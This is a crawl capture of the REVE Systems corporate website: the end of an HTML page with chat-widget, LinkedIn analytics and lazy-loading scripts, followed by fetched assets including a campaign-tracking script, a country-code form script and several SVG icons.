            // the user has never seen the popup, so show him!
            $('#adModal').modal('show');
            // either way, set the cookie so the user will never see the window again
            popupSetCookie("has_seen_popup", "true", 1); // 1 day
        }
    }
    $(document).ready(function () {
        setTimeout(function(){
            showPopupOnce();
        }, 3);
    });
</script>-->


 <!-- Start of REVE Chat Script-->
 <script type='text/javascript'>
 window.$_REVECHAT_API || (function(d, w) { var r = $_REVECHAT_API = function(c) {r._.push(c);}; w.__revechat_account='40715';w.__revechat_version=2;
   r._= []; var rc = d.createElement('script'); rc.type = 'text/javascript'; rc.async = true; rc.setAttribute('charset', 'utf-8');
   rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'static.revechat.com/widget/scripts/new-livechat.js?'+new Date().getTime();
   var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(rc, s);
 })(document, window);
</script>
<!-- End of REVE Chat Script -->

<script type="text/javascript">
_linkedin_partner_id = "4572529";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4572529&fmt=gif" />
</noscript>

<script>
    (function() {
    let triggered = false;

    function loadLazyScripts() {
        if (triggered) return;
        triggered = true;

        const scripts = document.querySelectorAll('script[data-lazy]');
        scripts.forEach(script => {
            const newScript = document.createElement('script');
            if (script.src) {
                newScript.src = script.src;
            } else {
                newScript.textContent = script.textContent;
            }
            document.body.appendChild(newScript);
            script.remove(); // remove placeholder
        });
    }

    // Trigger on first user interaction
    ['scroll', 'mousemove', 'touchstart', 'keydown'].forEach(evt => {
        window.addEventListener(evt, loadLazyScripts, { once: true });
    });

    // Optional fallback: load after 5 seconds
    setTimeout(loadLazyScripts, 5000);
})();

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/campaign-tracking-script.js
body_size: 750
content:
var currentURL=window.location.href;var currentPathName=window.location.search;var existingURL=getCookie("visitedURL");if(existingURL===undefined||existingURL===null||existingURL==""){if(currentPathName!=""&&currentPathName.length>0){var pathQuery=currentPathName.split("?");if(pathQuery.length==2){var tempPath=pathQuery[1];if(tempPath!=""&&tempPath.length>0){var tempPath2=tempPath.split("&");var cmpObjArray=[];for(var i=0;i<tempPath2.length;i++){var tempPath3=tempPath2[i].split("=");if(tempPath3!=""&&tempPath3.length>0){cmpObjArray[tempPath3[0]]=tempPath3[1];}}if(parseInt(cmpObjArray["cmpid"])>0){var visitedURL=cmpObjArray["cmpid"]+"&"+cmpObjArray["cmprc"]+"&"+cmpObjArray["cmplnkid"];setCookie("visitedURL",visitedURL,7);var d=new Date();currentURL=currentURL+":"+d.toLocaleTimeString();updateActivities(currentURL,cmpObjArray["cmpid"],cmpObjArray["cmprc"],cmpObjArray["cmplnkid"]);}}}}}else{if(existingURL!=""&&existingURL.length>0){var d=new Date();currentURL=currentURL;var cmptempIDs=existingURL.split("&");if(currentPathName!=""&&currentPathName.length>0){var pathQuery=currentPathName.split("?");if(pathQuery.length==2){var tempPath=pathQuery[1];if(tempPath!=""&&tempPath.length>0){var tempPath2=tempPath.split("&");var cmpObjArray=[];for(var i=0;i<tempPath2.length;i++){var tempPath3=tempPath2[i].split("=");if(tempPath3!=""&&tempPath3.length>0){cmpObjArray[tempPath3[0]]=tempPath3[1];}}if(parseInt(cmpObjArray["cmpid"])>0){if(cmptempIDs.length==3&&cmpObjArray["cmpid"]==cmptempIDs[0]){updateActivities(currentURL,cmptempIDs[0],cmptempIDs[1],cmptempIDs[2]);}else{visitedURL=cmpObjArray["cmpid"]+"&"+cmpObjArray["cmprc"]+"&"+cmpObjArray["cmplnkid"];setCookie("visitedURL",visitedURL,7);updateActivities(currentURL,cmpObjArray["cmpid"],cmpObjArray["cmprc"],cmpObjArray["cmplnkid"]);}}}}}else{if(cmptempIDs.length==3){updateActivities(currentURL,cmptempIDs[0],cmptempIDs[1],cmptempIDs[2]);}}}}function updateActivities(currentPath,cmpid,cmprcid,cmplnkid){if(currentPath!=null&&currentPath!=undefined&&cmpid!=null&&cmpid!=undefined&&cmprcid!=null&&cmprcid!=undefined&&cmplnkid!=null&&cmplnkid!=undefined){$.jsonp({"url":"http://campaign.revesoft.com/assets/campaign/campaign-ajaxfiles/campaign-visitor-tracking.jsp",dataType:"jsonp",jsonp:"callback","data":{path:currentPath,cmpid:cmpid,cmprcid:cmprcid,cmplnkid:cmplnkid,format:"json"},"success":function(message){},"error":function(d,msg){}});}}function setCookie(cName,cValue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cName+"="+cValue+"; "+expires;}function getCookie(cName){var name=cName+"=";var cookie=document.cookie.split(";");for(var i=0;i<cookie.length;i++){var c=cookie[i];while(c.charAt(0)==' '){c=c.substring(1);if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/campaign-tracking-script.js
body_size: 750
content:
var currentURL=window.location.href;var currentPathName=window.location.search;var existingURL=getCookie("visitedURL");if(existingURL===undefined||existingURL===null||existingURL==""){if(currentPathName!=""&&currentPathName.length>0){var pathQuery=currentPathName.split("?");if(pathQuery.length==2){var tempPath=pathQuery[1];if(tempPath!=""&&tempPath.length>0){var tempPath2=tempPath.split("&");var cmpObjArray=[];for(var i=0;i<tempPath2.length;i++){var tempPath3=tempPath2[i].split("=");if(tempPath3!=""&&tempPath3.length>0){cmpObjArray[tempPath3[0]]=tempPath3[1];}}if(parseInt(cmpObjArray["cmpid"])>0){var visitedURL=cmpObjArray["cmpid"]+"&"+cmpObjArray["cmprc"]+"&"+cmpObjArray["cmplnkid"];setCookie("visitedURL",visitedURL,7);var d=new Date();currentURL=currentURL+":"+d.toLocaleTimeString();updateActivities(currentURL,cmpObjArray["cmpid"],cmpObjArray["cmprc"],cmpObjArray["cmplnkid"]);}}}}}else{if(existingURL!=""&&existingURL.length>0){var d=new Date();currentURL=currentURL;var cmptempIDs=existingURL.split("&");if(currentPathName!=""&&currentPathName.length>0){var pathQuery=currentPathName.split("?");if(pathQuery.length==2){var tempPath=pathQuery[1];if(tempPath!=""&&tempPath.length>0){var tempPath2=tempPath.split("&");var cmpObjArray=[];for(var i=0;i<tempPath2.length;i++){var tempPath3=tempPath2[i].split("=");if(tempPath3!=""&&tempPath3.length>0){cmpObjArray[tempPath3[0]]=tempPath3[1];}}if(parseInt(cmpObjArray["cmpid"])>0){if(cmptempIDs.length==3&&cmpObjArray["cmpid"]==cmptempIDs[0]){updateActivities(currentURL,cmptempIDs[0],cmptempIDs[1],cmptempIDs[2]);}else{visitedURL=cmpObjArray["cmpid"]+"&"+cmpObjArray["cmprc"]+"&"+cmpObjArray["cmplnkid"];setCookie("visitedURL",visitedURL,7);updateActivities(currentURL,cmpObjArray["cmpid"],cmpObjArray["cmprc"],cmpObjArray["cmplnkid"]);}}}}}else{if(cmptempIDs.length==3){updateActivities(currentURL,cmptempIDs[0],cmptempIDs[1],cmptempIDs[2]);}}}}function updateActivities(currentPath,cmpid,cmprcid,cmplnkid){if(currentPath!=null&&currentPath!=undefined&&cmpid!=null&&cmpid!=undefined&&cmprcid!=null&&cmprcid!=undefined&&cmplnkid!=null&&cmplnkid!=undefined){$.jsonp({"url":"http://campaign.revesoft.com/assets/campaign/campaign-ajaxfiles/campaign-visitor-tracking.jsp",dataType:"jsonp",jsonp:"callback","data":{path:currentPath,cmpid:cmpid,cmprcid:cmprcid,cmplnkid:cmplnkid,format:"json"},"success":function(message){},"error":function(d,msg){}});}}function setCookie(cName,cValue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cName+"="+cValue+"; "+expires;}function getCookie(cName){var name=cName+"=";var cookie=document.cookie.split(";");for(var i=0;i<cookie.length;i++){var c=cookie[i];while(c.charAt(0)==' '){c=c.substring(1);if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg
body_size: 901
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="020-invoice" clip-path="url(#clip0_1542_6591)">
<path id="Vector" d="M21.8324 1.03616C21.7498 0.985194 21.6546 0.958069 21.5576 0.958069H5.89179C4.54497 0.958069 3.44926 2.04309 3.44926 3.37286L3.3572 16.8635H0.526071C0.235499 16.8635 0 17.099 0 17.3896V19.82C0.00184947 21.6047 1.44813 23.051 3.23287 23.0531C3.26904 23.0531 3.30541 23.0494 3.34096 23.042H16.4116C16.4895 23.0475 16.568 23.0512 16.6471 23.0512C18.4596 23.0479 19.9272 21.5782 19.9278 19.7657V11.8796H23.4739C23.7644 11.8796 23.9999 11.6441 23.9999 11.3535V3.54424C23.9936 2.28845 23.074 1.22419 21.8324 1.03616ZM1.05214 19.8202V17.9158H13.3663V19.7659C13.3657 20.5902 13.6758 21.3842 14.235 21.9898H3.16095C3.13608 21.99 3.11142 21.9919 3.08697 21.9956C1.94256 21.9177 1.05358 20.9673 1.05214 19.8202ZM18.8757 3.54424V19.7657C18.8747 20.3539 18.641 20.9173 18.2257 21.3335C17.8281 21.7414 17.2878 21.9795 16.7186 21.9976C16.6902 21.9927 16.6615 21.9902 16.6325 21.99H16.4475C15.3017 21.8772 14.4261 20.9175 14.4185 19.7661V17.3896C14.4185 17.0992 14.183 16.8635 13.8924 16.8635H4.40934L4.5014 3.37656C4.50901 2.61581 5.13084 2.00446 5.89179 2.01021H19.3983C19.0594 2.44977 18.8755 2.9892 18.8757 3.54424ZM22.9478 10.8275H19.9278V3.54424C19.9416 2.72 20.6136 2.05932 21.4378 2.05932C22.2621 2.05932 22.934 2.72 22.9478 3.54424V10.8275Z" fill="#101828"/>
<path id="Vector_2" d="M6.7541 6.65731H11.7366C12.0271 6.65731 12.2626 6.42181 12.2626 6.13123C12.2626 5.84066 12.0271 5.60516 11.7366 5.60516H6.7541C6.46353 5.60516 6.22803 5.84066 6.22803 6.13123C6.22803 6.42181 6.46353 6.65731 6.7541 6.65731Z" fill="#101828"/>
<path id="Vector_3" d="M16.0483 9.36658H6.7541C6.46353 9.36658 6.22803 9.60208 6.22803 9.89265C6.22803 10.183 6.46353 10.4187 6.7541 10.4187H16.0483C16.3389 10.4187 16.5744 10.183 16.5744 9.89265C16.5744 9.60208 16.3389 9.36658 16.0483 9.36658Z" fill="#101828"/>
<path id="Vector_4" d="M16.0483 13.1278H6.7541C6.46353 13.1278 6.22803 13.3635 6.22803 13.6539C6.22803 13.9445 6.46353 14.1799 6.7541 14.1799H16.0483C16.3389 14.1799 16.5744 13.9445 16.5744 13.6539C16.5744 13.3635 16.3389 13.1278 16.0483 13.1278Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_6591">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg
body_size: 866
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="01">
<path id="Vector" d="M15.0005 0.220032H7.00051C2.58451 0.220032 0.250512 2.55403 0.250512 6.96954L0.249512 11.9695C0.249512 17.5906 2.83251 18.72 6.99951 18.72H7.49658C7.57184 18.736 7.64195 18.7704 7.70068 18.8201L9.20068 20.8201C9.39885 21.1156 9.66669 21.3577 9.98058 21.5251C10.2945 21.6925 10.6447 21.7801 11.0005 21.7801C11.3562 21.7801 11.7065 21.6925 12.0204 21.5251C12.3343 21.3577 12.6021 21.1156 12.8003 20.8201L14.3013 18.8196C14.3245 18.7887 14.3545 18.7635 14.3891 18.7463C14.4237 18.729 14.4618 18.72 14.5005 18.72H14.9995C19.4155 18.72 21.7495 16.386 21.7495 11.9705L21.7505 6.97052C21.7505 2.55447 19.4165 0.220032 15.0005 0.220032ZM20.2495 11.9705C20.2495 15.5521 18.5815 17.22 14.9995 17.22H14.5005C14.2291 17.2206 13.9614 17.2841 13.7186 17.4055C13.4758 17.5269 13.2645 17.7029 13.1011 17.9197L11.6011 19.9197C11.5406 20.0256 11.4532 20.1137 11.3477 20.1749C11.2423 20.2361 11.1225 20.2684 11.0005 20.2684C10.8786 20.2684 10.7588 20.2361 10.6533 20.1749C10.5478 20.1137 10.4604 20.0256 10.3999 19.9197L8.89992 17.9197C8.73153 17.7084 8.5191 17.5363 8.27741 17.4155C8.03573 17.2947 7.77061 17.228 7.50051 17.22H6.99951C3.29736 17.22 1.74951 16.4905 1.74951 11.9695L1.75051 6.96954C1.75051 3.388 3.41851 1.72003 7.00051 1.72003H15.0005C18.5825 1.72003 20.2505 3.38849 20.2505 6.97052L20.2495 11.9705ZM16.75 6.97003C16.75 7.16893 16.6709 7.35966 16.5303 7.5003C16.3897 7.64094 16.1989 7.71998 16 7.72003H6.00002C5.80111 7.72003 5.61034 7.64101 5.46969 7.50036C5.32904 7.35971 5.25002 7.16894 5.25002 6.97003C5.25002 6.77112 5.32904 6.58036 5.46969 6.4397C5.61034 6.29905 5.80111 6.22003 6.00002 6.22003H16C16.1989 6.22009 16.3897 6.29912 16.5303 6.43976C16.6709 6.5804 16.75 6.77114 16.75 6.97003ZM14.75 11.97C14.75 12.1689 14.6709 12.3597 14.5303 12.5003C14.3897 12.6409 14.1989 12.72 14 12.72H8.00002C7.80111 12.72 7.61034 12.641 7.46969 12.5004C7.32904 12.3597 7.25002 12.1689 7.25002 11.97C7.25002 11.7711 7.32904 11.5804 7.46969 11.4397C7.61034 11.2991 7.80111 11.22 8.00002 11.22H14C14.1989 11.2201 14.3897 11.2991 14.5303 11.4398C14.6709 11.5804 14.75 11.7711 14.75 11.97Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg
body_size: 1698
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="001-cloud" clip-path="url(#clip0_1542_5888)">
<path id="Vector" d="M11.0619 14.9596C11.4007 15.3045 11.8537 15.495 12.3373 15.4961H12.3413C12.8234 15.4961 13.2756 15.3076 13.6149 14.9653L14.088 14.488C14.359 14.2146 14.3598 13.774 14.0896 13.4997L13.5351 12.9366C13.2626 12.66 12.8174 12.6565 12.5408 12.929C12.2641 13.2015 12.2607 13.6467 12.5331 13.9234L12.5998 13.991C12.5286 14.0549 12.4378 14.0899 12.3412 14.0899C12.3409 14.0899 12.3406 14.0899 12.3404 14.0899C12.2359 14.0896 12.1381 14.0485 12.0649 13.9741L10.0218 11.8947C9.8736 11.7439 9.86657 11.4948 10.0004 11.3346C10.2743 11.5474 10.6702 11.5298 10.9242 11.2798C11.201 11.0073 11.2045 10.5621 10.9321 10.2854L10.4978 9.84431C10.366 9.71034 10.1859 9.63473 9.99796 9.6344C9.99754 9.6344 9.99712 9.6344 9.99674 9.6344C9.8092 9.6344 9.62943 9.70931 9.49738 9.84252L9.02432 10.3198C8.32607 11.0241 8.32363 12.1728 9.01879 12.8803L11.0619 14.9596Z" fill="#101828"/>
<path id="Vector_2" d="M16.008 1.42461C17.791 1.2868 19.539 1.93358 20.803 3.19986C22.0672 4.46633 22.7131 6.21777 22.5752 8.00516C22.5453 8.3923 22.835 8.73041 23.2222 8.76027C23.2406 8.76167 23.2589 8.76238 23.2771 8.76238C23.6408 8.76238 23.9489 8.48206 23.9773 8.1133C24.1468 5.91646 23.3526 3.76349 21.7982 2.20635C20.2433 0.648644 18.0929 -0.147435 15.8994 0.0225811C15.5122 0.0525811 15.2226 0.390737 15.2526 0.777878C15.2826 1.16502 15.6212 1.45457 16.008 1.42461Z" fill="#101828"/>
<path id="Vector_3" d="M20.5302 8.43888C20.5422 8.43949 20.5541 8.43981 20.566 8.43981C20.9381 8.43981 21.2488 8.14773 21.2677 7.77189C21.3355 6.41941 20.8264 5.09472 19.8709 4.13739C18.9148 3.17955 17.591 2.66917 16.2406 2.73723C15.8528 2.75678 15.5542 3.08697 15.5737 3.47481C15.5932 3.86266 15.9225 4.16177 16.3112 4.1417C17.265 4.0938 18.2001 4.45422 18.8756 5.13086C19.5512 5.80773 19.9112 6.74467 19.8631 7.70144C19.8437 8.08928 20.1423 8.41942 20.5302 8.43888Z" fill="#101828"/>
<path id="Vector_4" d="M15.8637 5.8509C15.844 6.23874 16.1424 6.56907 16.5303 6.58876C16.7626 6.60057 16.9814 6.69802 17.1463 6.86316C17.3114 7.02863 17.4088 7.24801 17.4203 7.48093C17.439 7.85691 17.7497 8.14908 18.122 8.14908C18.1338 8.14908 18.1457 8.1488 18.1576 8.14819C18.5454 8.12888 18.8442 7.79879 18.8249 7.41094C18.7959 6.82946 18.5532 6.2821 18.1416 5.86965C17.7299 5.45719 17.183 5.21382 16.6016 5.18429C16.2142 5.16441 15.8834 5.46305 15.8637 5.8509Z" fill="#101828"/>
<path id="Vector_5" d="M21.4865 17.4863C21.3623 16.4606 20.9222 15.491 20.2165 14.7081C19.4763 13.8868 18.4886 13.3197 17.4035 13.0842C17.4179 12.913 17.4256 12.7399 17.4256 12.5651C17.4256 9.20122 14.7204 6.46448 11.3953 6.46448C8.07016 6.46448 5.36496 9.20122 5.36496 12.5651C5.36496 13.3234 5.50282 14.0497 5.75388 14.7201C5.07781 15.4718 4.64918 16.3839 4.50889 17.3683H3.39908C1.52479 17.3683 0 18.8557 0 20.6841C0 22.5124 1.52479 23.9999 3.39908 23.9999H20.5877C22.4619 23.9999 23.9867 22.5124 23.9867 20.684C23.9867 19.8441 23.6641 19.0428 23.0783 18.4279C22.6433 17.9715 22.0922 17.6478 21.4865 17.4863ZM11.3953 7.87072C13.945 7.87072 16.0194 9.97662 16.0194 12.5651C16.0194 15.1536 13.945 17.2595 11.3953 17.2595C8.84556 17.2595 6.77121 15.1536 6.77121 12.5651C6.77121 9.97662 8.84551 7.87072 11.3953 7.87072ZM20.5877 22.5936H3.39908C2.30019 22.5936 1.40624 21.737 1.40624 20.6841C1.40624 19.6312 2.30019 18.7746 3.39908 18.7746H5.16134C5.54867 18.7746 5.86305 18.4613 5.86446 18.074C5.86709 17.3553 6.07905 16.6717 6.47144 16.0834C7.5647 17.6447 9.36428 18.6658 11.3953 18.6658C14.0658 18.6658 16.336 16.9004 17.1266 14.4627C17.9165 14.6386 18.6341 15.0527 19.172 15.6496C19.78 16.3241 20.1154 17.1882 20.1165 18.0826C20.117 18.4481 20.3974 18.7523 20.7617 18.7824C21.7816 18.8667 22.5805 19.702 22.5805 20.6841C22.5805 21.737 21.6865 22.5936 20.5877 22.5936Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_5888">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/our_script.js
body_size: 713
content:
$(document).ready(function(){$('#country').change(function(){country=$('#country').val();var cct=$("input[name=csrf_test_name]").val();$.ajax({type:"POST",data:{country:country,csrf_test_name:cct},url:url+"ajax/get_country_code",success:function(data){$('#country_code').val(data);$('#country_code_office').val(data);}});});var cct=getCookie("csrf_cookie_name");});function getCookie(c_name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x==c_name){return unescape(y);}}}function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg
body_size: 1014
content:
<svg width="20" height="24" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<g id="Group_2">
<path id="Vector" d="M3.94828 13.3221C0.61078 9.98456 0.61078 4.55643 3.94828 1.21893C4.20609 0.961121 4.20609 0.543933 3.94828 0.281433C3.69047 0.0236206 3.27328 0.0236206 3.01078 0.281433C-0.743908 4.04081 -0.931408 10.3033 3.01078 14.2549C3.26859 14.5127 3.68578 14.5127 3.94828 14.2549C4.20609 14.0017 4.20609 13.5846 3.94828 13.3221Z" fill="#101828"/>
<path id="Vector_2" d="M5.30762 11.9626C5.56543 12.2204 5.98262 12.2204 6.24512 11.9626C6.50293 11.7048 6.50293 11.2876 6.24512 11.0251C4.17324 8.95789 4.17324 5.58757 6.24512 3.52039C6.50293 3.26257 6.50293 2.84539 6.24512 2.58289C5.9873 2.32507 5.57012 2.32507 5.30762 2.58289C2.72949 5.1282 2.72949 9.4032 5.30762 11.9626Z" fill="#101828"/>
<path id="Vector_3" d="M16.9888 0.286072C16.731 0.0282593 16.3138 0.0282593 16.0513 0.286072C15.7935 0.543884 15.7935 0.961072 16.0513 1.22357C19.3888 4.56107 19.3888 9.9892 16.0513 13.3267C15.7935 13.5845 15.7935 14.0017 16.0513 14.2642C16.3091 14.522 16.7263 14.522 16.9888 14.2642C20.9263 10.3126 20.7388 4.05013 16.9888 0.286072Z" fill="#101828"/>
<path id="Vector_4" d="M13.7544 11.0251C13.4966 11.2829 13.4966 11.7001 13.7544 11.9626C14.0122 12.2204 14.4294 12.2204 14.6919 11.9626C17.27 9.4032 17.27 5.1282 14.6919 2.58289C14.4341 2.32507 14.0169 2.32507 13.7544 2.58289C13.4966 2.8407 13.4966 3.25789 13.7544 3.52039C15.8263 5.59226 15.8263 8.95789 13.7544 11.0251Z" fill="#101828"/>
<path id="Vector_5" d="M11.5934 10.2564C12.6575 9.6845 13.3794 8.56418 13.3794 7.27512C13.3794 5.4095 11.8606 3.89075 9.99499 3.89075C8.12937 3.89075 6.61062 5.4095 6.61062 7.27512C6.61062 8.56418 7.33718 9.6845 8.40124 10.2564L3.60593 23.0111C3.47937 23.3532 3.64812 23.7329 3.99031 23.8642C4.33249 23.9907 4.71218 23.822 4.84343 23.4798L6.29187 19.6267L14.7809 22.4907L15.1512 23.4798C15.2778 23.822 15.6622 23.9954 16.0044 23.8642C16.3466 23.7376 16.52 23.3532 16.3887 23.0111L11.5934 10.2564ZM9.99968 5.21262C11.1341 5.21262 12.0575 6.13606 12.0575 7.27043C12.0575 8.40481 11.1341 9.32825 9.99968 9.32825C8.86531 9.32825 7.94187 8.40481 7.94187 7.27043C7.94187 6.13606 8.86062 5.21262 9.99968 5.21262ZM9.99968 10.6548C10.1075 10.6548 10.22 10.6501 10.3231 10.6361L11.7481 14.4236L8.91687 12.6423L9.67156 10.6407C9.77937 10.6501 9.88718 10.6548 9.99968 10.6548ZM8.44343 13.9126L11.3075 15.7126L7.06999 17.5595L8.44343 13.9126ZM7.73093 18.7173L12.5637 16.6079L14.1762 20.8923L7.73093 18.7173Z" fill="#101828"/>
</g>
<path id="Vector_6" d="M9.99971 9.33291C11.1341 9.33291 12.0575 8.40947 12.0575 7.2751C12.0575 6.14072 11.1341 5.21729 9.99971 5.21729C8.86533 5.21729 7.94189 6.14072 7.94189 7.2751C7.94189 8.40947 8.86064 9.33291 9.99971 9.33291Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg
body_size: 1571
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer 2">
<path id="Vector" d="M22.0104 13.5467L22.0103 13.5469C21.7466 15.257 21.0489 16.871 19.9839 18.2349C18.919 19.5987 17.5222 20.6668 15.927 21.3373C14.3318 22.0079 12.5914 22.2583 10.8719 22.0649C9.15238 21.8715 7.51111 21.2406 6.10474 20.2325L6.10365 20.2317C5.68924 19.9324 5.19133 19.7707 4.68014 19.7695L22.0104 13.5467ZM22.0104 13.5467C22.2416 12.043 22.1311 10.5065 21.6873 9.0513C21.2434 7.5961 20.4776 6.25953 19.4465 5.14081C18.4155 4.02208 17.1457 3.14991 15.7315 2.58902C14.3173 2.02814 12.7949 1.79295 11.2774 1.9009L11.2774 1.90086L11.2718 1.90134C8.68864 2.124 6.28505 3.31449 4.5425 5.23429C2.80041 7.15359 1.84766 9.66012 1.87497 12.252V20.6897V21.5941L2.51494 20.9551L3.00769 20.4631L3.00842 20.4623C3.22759 20.2423 3.48814 20.0678 3.77505 19.9489L3.63146 19.6024M22.0104 13.5467L3.63146 19.6024M3.63146 19.6024L3.77505 19.9489C4.06187 19.83 4.36938 19.769 4.67986 19.7695L3.63146 19.6024ZM19.9827 4.61438L19.9834 4.6151C21.8183 6.59147 22.8534 9.1791 22.8878 11.8757C22.9221 14.5723 21.9533 17.1855 20.1694 19.208C18.3855 21.2305 15.9138 22.518 13.234 22.8206C10.5553 23.1231 7.85984 22.42 5.67031 20.8477C5.35719 20.6144 4.97116 20.5002 4.58145 20.5258C4.19042 20.5515 3.82145 20.7161 3.54115 20.99L3.54114 20.99L3.53812 20.993L1.76512 22.7652L1.76502 22.7653C1.69471 22.8357 1.59934 22.8752 1.49989 22.8752L1.49876 22.8752C1.45012 22.8754 1.40193 22.8658 1.35703 22.8471L1.35635 22.8468C1.28784 22.8184 1.22929 22.7703 1.18811 22.7086C1.14693 22.647 1.12496 22.5745 1.12497 22.5003V22.5002V12.25H1.12499L1.12496 12.2466C1.09992 9.4636 2.12739 6.77394 4.00152 4.71647C5.87515 2.65956 8.45662 1.38637 11.229 1.15182C12.854 1.03493 14.4845 1.28532 15.9997 1.88443C17.5155 2.48383 18.8768 3.41689 19.9827 4.61438Z" fill="#101828" stroke="#101828" stroke-width="0.75"/>
<path id="Vector_2" d="M16.9241 10.9708L16.8461 10.8733L16.931 10.9654C16.9692 10.933 17.0136 10.9086 17.0614 10.8936C17.1093 10.8786 17.1597 10.8733 17.2096 10.8782C17.2595 10.883 17.3079 10.8978 17.352 10.9216C17.3961 10.9455 17.435 10.978 17.4663 11.0171L17.758 10.7838L17.4663 11.0171C17.4977 11.0563 17.5208 11.1013 17.5345 11.1496C17.5481 11.1979 17.5519 11.2484 17.5456 11.2981C17.5394 11.3479 17.5232 11.3959 17.4981 11.4393C17.473 11.4827 17.4394 11.5206 17.3993 11.5508L17.3992 11.5507L17.3906 11.5577L15.7825 12.8471C15.7824 12.8472 15.7823 12.8473 15.7821 12.8474C15.2828 13.2457 14.6631 13.4626 14.0244 13.4627L14.024 13.4627C13.8809 13.4629 13.738 13.4519 13.5967 13.4298C13.2116 13.369 12.8433 13.229 12.5151 13.0186C12.1868 12.8081 11.9058 12.5319 11.6899 12.2072L11.6896 12.2068C11.531 11.9693 11.3249 11.7673 11.0842 11.6136C10.8435 11.4599 10.5736 11.3579 10.2914 11.314C10.0092 11.2702 9.721 11.2854 9.44502 11.3587C9.16904 11.4321 8.9113 11.562 8.68815 11.7402L8.68786 11.7404L7.07874 13.028C7.00112 13.0889 6.90259 13.1168 6.80451 13.1056C6.7061 13.0943 6.61615 13.0446 6.55429 12.9672C6.49243 12.8899 6.46369 12.7912 6.47435 12.6927C6.48497 12.5945 6.53387 12.5046 6.61041 12.4422L8.21808 11.1569L8.21827 11.1567C8.5224 10.9132 8.87385 10.7356 9.2503 10.6353C9.62674 10.5349 10.0199 10.5139 10.4049 10.5736C10.7899 10.6334 11.1583 10.7725 11.4866 10.9823C11.8149 11.192 12.096 11.4677 12.3121 11.7919C12.4704 12.0297 12.6765 12.2319 12.9172 12.3857C13.1579 12.5396 13.428 12.6417 13.7103 12.6856C13.9926 12.7295 14.2809 12.7142 14.557 12.6407C14.8331 12.5672 15.0908 12.437 15.3139 12.2586C15.3139 12.2586 15.3139 12.2585 15.3139 12.2585L16.9241 10.9708Z" fill="#101828" stroke="#101828" stroke-width="0.75"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg
body_size: 5364
content:
<svg width="259" height="40" viewBox="0 0 259 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_373)">
<path d="M26.0837 29.9753L22.7833 32.3891C22.4138 32.0443 21.1084 30.665 18.8916 28.3004C16.6502 25.9605 13.202 22.2659 8.5468 17.2659V17.0689C9.21182 16.8965 10.0493 16.5763 11.1084 16.0344C12.1675 15.5172 13.0542 14.9507 13.7685 14.3349C14.3842 13.793 14.9261 13.1526 15.3941 12.3645C15.8621 11.5763 16.0837 10.5418 16.0837 9.21175C16.0837 8.00485 15.7389 6.97037 15.0739 6.1083C14.4089 5.2216 13.4729 4.60584 12.2906 4.18712C11.33 3.84229 10.2956 3.64525 9.23645 3.57136C8.17734 3.49746 7.19212 3.47283 6.28079 3.47283H4.21182C4.18719 6.45313 4.16256 9.0886 4.13793 11.3546C4.13793 13.6452 4.13793 15.2462 4.13793 16.2068C4.13793 18.3497 4.13793 21.2807 4.16256 24.9753C4.16256 28.6699 4.18719 31.5024 4.21182 32.4384H0C0 31.5024 0.0492611 29.1625 0.0985222 26.4531C0.147783 23.7438 0.147783 20.3694 0.147783 16.33V11.9704C0.147783 9.85215 0.0985222 5.98515 0 